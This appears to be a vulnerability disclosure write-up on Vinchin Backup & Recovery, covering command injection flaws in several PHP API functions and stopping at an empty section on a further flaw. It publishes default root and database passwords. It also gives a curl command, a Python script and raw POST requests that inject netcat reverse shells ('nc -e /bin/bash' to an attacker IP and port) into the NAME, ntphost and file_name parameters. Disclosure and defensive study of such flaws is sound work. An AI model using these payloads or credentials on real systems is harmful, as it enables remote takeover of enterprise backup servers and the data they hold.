Vinchin Backup & Recovery: CVE-2024-22899 to CVE-2024-22903

Table of Contents:
- Default SSH Root Credentials (CVE-2024-22902)
- Hardcoded Database Credentials and Configuration Flaw (CVE-2024-22901)
- Post-Authentication Remote Code Execution (RCE)
- Exploitation Methods
- Deep Dive into the
setNetworkCardInfoFunction Vulnerability (CVE-2024-22900) - Deep Dive into the
syncNtpTimeFunction Vulnerability (CVE-2024-22899) - Deep Dive into the
deleteUpdateAPKFunction Vulnerability (CVE-2024-22903) - Deep Dive into the
getVerifydiyResultFunction Vulnerability (CVE-2024-25228) - Full Exploit Chain

Introduction:
Vinchin Backup and Recovery is a leading data protection solution employed by large enterprises and is extensively utilized across diverse environments, including virtual, physical, and cloud platforms. While its vast feature set caters to the diverse needs of these big corporations, it is not immune to security vulnerabilities. A meticulous analysis has recently exposed a series of critical flaws that can present significant risks to its users. For more details on their product and offerings, you can visit their official website at vinchin.com.
Collaboration and Acknowledgment:
Our discovery and subsequent analysis of these critical vulnerabilities in Vinchin Backup and Recovery was a collective effort. It is pivotal to highlight the collaboration with the research team at LeakIX. Their expertise, rigorous methodologies, and unwavering dedication significantly contributed to uncovering and understanding these vulnerabilities. This endeavor underscores the importance of teamwork, shared knowledge, and mutual support in the cybersecurity domain.
Thanks to this synergized approach, we were not only able to identify these vulnerabilities but also to understand their implications deeply and propose viable mitigation steps. We extend our gratitude to the researchers at LeakIX and everyone involved in this project. Their shared vision for a safer digital landscape and commitment to ethical hacking practices have made this discovery possible.
So let’s start!
Default SSH Root Credentials (CVE-2024-22902)
Vinchin’s implementation comes equipped with default root credentials, facilitating remote access:
- Default Credentials:
- Username:
root - Password:
Backup@3R
- Username:
Associated Risks:
- Allowing SSH root logins with a password is a major security flaw.
- The default password is publicly documented, making it a low-hanging fruit for attackers.
- The installation workflow does not emphasize the necessity of updating this default password.
Hardcoded Database Credentials and Configuration Flaw (CVE-2024-22901)
Vinchin’s application employs a static set of credentials for its MySQL database:
- Database Credentials:
- Username:
vinchin - Password:
yunqi123456
- Username:
Associated Risks:
- Potential exposure of the MySQL port to the public.
- Absence of hostname-based restrictions for database logins.
- Attackers could potentially alter the database, such as creating rogue admin users, granting them unauthorized system privileges.
Post-Authentication Remote Code Execution (RCE)
Some functions within /api/app/platform/SystemHandler.class.php and /api/app/platform/ManoeuvreHandler.class.php has been identified as being susceptible to Remote Code Execution.
Exploitation Methods:
A. Webdriver Chrome Simulation:
Given that the form data is encrypted using JSEncrypt and JavaScript is responsible for all XHR requests, executing a direct exploit becomes a complex task. A simpler, more intuitive method to simulate this exploit involves using a Chrome WebDriver. This technique simulates natural interactions with the web interface, allowing for circumvention of encryption and request management barriers.
For an effective demonstration of this method, refer to the provided image:

B. curl Method (using setNetworkCardInfo as example):
For more extensive and automated exploitation scenarios, the curl method can be invaluable. While it might be more intricate than the WebDriver approach, it holds merit in scenarios requiring mass automation. The detailed curl exploit method is as follows:
curl -i -s -k -X POST \
-H 'Host: [IP]' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0' \
-H 'Accept: */*' \
-H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
-H 'Origin: [URL]' \
-H 'Connection: close' \
-b 'BackupSystem=[COOKIE_VALUE]' \
--data 'p={"nodeuuid":"[NODEUUID_VALUE]","NAME":"; nc -e /bin/sh [ATTACKER_IP] [ATTACKER_PORT]","IPADDR":"[IP]","NETMASK":"","GATEWAY":"","DNS":"","PREFIX":""}' \
[URL]/api/?m=8&f=setNetworkCardInfo
- Here an example how you could do the exploit in Python in this way :
import requests
import json
cookies = {
'BackupSystem': 'v108v9nv0akfqkgehl7h9e130f',
}
headers = {
'Host': '192.168.1.23',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0',
'Accept': '*/*',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Origin': 'https://192.168.1.23',
'Connection': 'close',
}
payload = {
"nodeuuid": "87de2178-38f0-45c7-8a06-b524b6c5940f",
"NAME": "; /bin/nc -e /bin/bash 192.168.1.5 1338",
"IPADDR": "192.168.1.23",
"NETMASK": "",
"GATEWAY": "",
"DNS": "",
"PREFIX": ""
}
data = {
'm': '8',
'f': 'setNetworkCardInfo',
'p': json.dumps(payload)
}
print(data)
response = requests.post(
"https://192.168.1.23/api/",
cookies=cookies,
headers=headers,
data=data,
verify=False,
)
print(response.text)
Deep Dive into the setNetworkCardInfo Function Vulnerability (CVE-2024-22900)

Vulnerability Overview:
The setNetworkCardInfo function in Vinchin Backup and Recovery’s software has a significant security vulnerability. This function is designed to update network card information.
Function Analysis:
Function Prototype:
public function setNetworkCardInfo($params)
-
Parameter Collection: The function retrieves the
NAMEparameter from the request and stores it in$name:$name = $params['NAME']; -
Device Name Assignment: The
NAMEparameter is assigned to theDEVICEkey in$params. This means the network device’s name is controlled by the user-suppliedNAMEvalue:$params['DEVICE'] = $name; -
Constructing Network Card Path: The function constructs a file path that includes the device name provided in
NAME:$networkCardPath = Xphp::$_config['NETWORKCARD']['path'] . Xphp::$_config['NETWORKCARD']['prefix'] . $name;It uses the
Xphp::$_config['NETWORKCARD']configuration to form this path. -
Executing Command: The constructed path is used in a command to read network card configuration file contents:
$cmd = "cat " . $networkCardPath; exec($cmd, $info);The vulnerability arises here as the
execfunction is used to execute a command containing user-controlled input, leading to a command injection vulnerability.
Exploitation:
This vulnerability allows an attacker to inject commands via the NAME parameter.
Exploit Example:
An attacker can craft a POST request to exploit this vulnerability:
POST /api/ HTTP/1.1
Host: [Vinchin Server IP]
Origin: [Vinchin Server URL]
Cookie: [Session Cookie]
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
m=8&f=setNetworkCardInfo&p={"NAME":";nc -e /bin/bash 192.168.1.5 1338","other_params":"..."}
In this request, the attacker has appended a command (nc -e /bin/bash 192.168.1.5 1338) to the NAME parameter to open a reverse shell to the attacker’s machine.
Conclusion:
The setNetworkCardInfo function’s vulnerability highlights the dangers of using user-supplied input in system commands without proper validation and sanitization. This vulnerability poses a severe risk and can lead to total system compromise.
Vinchin should prioritize fixing this vulnerability by implementing robust input validation mechanisms. Users of Vinchin Backup and Recovery should be vigilant and apply any provided patches or updates to mitigate this security risk.
Deep Dive into the syncNtpTime Function Vulnerability (CVE-2024-22899)

Vulnerability Overview:
The syncNtpTime function in Vinchin Backup and Recovery’s SystemHandler.class.php file presents a critical vulnerability. This function is intended for synchronizing the system’s time with an NTP (Network Time Protocol) server.
Function Analysis:
Function Prototype:
public function syncNtpTime($params)
-
Parameter Handling: The function accepts an array
$params, extracting thentphostkey:$ntphost = $params['ntphost']; -
Initial NTP Service Stop Command: It begins by stopping the NTP service to allow manual synchronization:
$cmd = "systemctl stop ntpd"; -
Manual Synchronization Command: The critical part is where it attempts to synchronize the system’s time manually:
$cmd = "ntpdate " . $ntphost;Here, the
$ntphostvariable, derived from user input, is concatenated directly into the command line string. This introduces a command injection vulnerability since there are no checks or sanitization on thentphostparameter. -
Execution of Command: The concatenated command is executed:
exec($cmd, $info);
Exploitation:
The vulnerability can be exploited by injecting commands into the ntphost parameter. When the function concatenates this parameter into the command line, the injected command is executed with the privileges of the web server’s process.
Exploit Example:
An attacker can send a specially crafted HTTP POST request to trigger this vulnerability:
POST /api/ HTTP/1.1
Host: [Vinchin Server IP]
Origin: [Vinchin Server URL]
Cookie: [Session Cookie]
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
m=8&f=syncNtpTime&p={"ntphost":"time.nist.gov;nc -e /bin/bash 192.168.1.5 1338"}
In this request, the attacker has appended a command (nc -e /bin/bash 192.168.1.5 1338) to the ntphost parameter. This command sets up a reverse shell to the attacker’s machine (192.168.1.5), allowing remote access to the server running the Vinchin Backup and Recovery system.
Conclusion:
The syncNtpTime function’s vulnerability is a classic example of command injection. The lack of proper input validation and sanitization allows an attacker to execute arbitrary commands on the server. This poses a severe security risk, potentially leading to full system compromise.
It is imperative for Vinchin to address this vulnerability promptly by implementing rigorous input validation and sanitization mechanisms in their codebase. Users of Vinchin Backup and Recovery should apply any patches or updates provided by Vinchin to mitigate this risk.
Deep Dive into the deleteUpdateAPK Function Vulnerability (CVE-2024-22903)

Vulnerability Overview:
The deleteUpdateAPK function within Vinchin Backup and Recovery’s software contains a critical security vulnerability. This function is intended to delete an APK file based on provided parameters.
Function Analysis:
Function Prototype:
public function deleteUpdateAPK($params)
-
Parameter Extraction: The function retrieves
md5andfile_namefrom the$paramsarray:$md5 = $params['md5']; $file_name = $params['file_name']; -
File Name Check: The function checks if the
file_nameis empty and returns an error message if it is:if (empty($file_name)) { // Return an error message } -
Command Construction: It constructs a command to remove the specified file and its temporary counterpart:
$cmd = "rm -rf " . $path; $cmd_tmp = "rm -rf " . $path_tmp; -
Command Execution: The commands are executed using the
execfunction:exec($cmd); exec($cmd_tmp);The critical vulnerability here is the direct use of the
file_nameparameter in the command without any sanitization or validation. This opens the door for an attacker to inject additional commands.
Exploitation:
An attacker can exploit this vulnerability by injecting commands through the file_name parameter.
Exploit Example:
An attacker can send a POST request with a specially crafted file_name parameter:
POST /api/ HTTP/1.1
Host: [Vinchin Server IP]
Origin: [Vinchin Server URL]
Cookie: [Session Cookie]
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
m=8&f=deleteUpdateAPK&p={"md5":"dummy_md5","file_name":";nc -e /bin/bash 192.168.1.5 1338"}
In this request, the attacker appends a reverse shell command (nc -e /bin/bash 192.168.1.5 1338) to the file_name parameter, leading to its execution on the server.
Conclusion:
The deleteUpdateAPK function’s vulnerability is another instance of command injection due to insufficient input validation. It allows an attacker to execute arbitrary commands on the server, potentially leading to full system compromise.
Vinchin should urgently address this vulnerability by implementing strict input validation and command execution controls. Users of Vinchin Backup and Recovery should apply any available security updates to mitigate this risk.
Deep Dive into the getVerifydiyResult Function Vulnerability (CVE-2024-25228)

Vulnerability Overview:
